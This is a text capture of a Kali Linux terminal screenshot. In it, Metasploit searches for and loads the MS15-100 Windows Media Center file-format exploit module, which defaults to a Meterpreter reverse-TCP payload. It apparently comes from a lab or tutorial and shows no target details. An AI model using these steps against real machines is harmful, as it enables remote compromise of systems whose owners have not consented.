 kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
=[ metasploit v6.1.8-dev- ]
+ -- --=[ 2167 exploits - 1149 auxiliary - 397 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > search ms15_100_mcl
Matching Modules
================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 exploit/windows/fileformat/ms15_100_mcl_exe 2015-09-08 excellent
No MS15-100 Microsoft Windows Media Center MCL Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/windows/fileformat/ms15_100_mcl_exe
msf6 > use exploit/windows/fileformat/ms15_100_mcl_exe
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >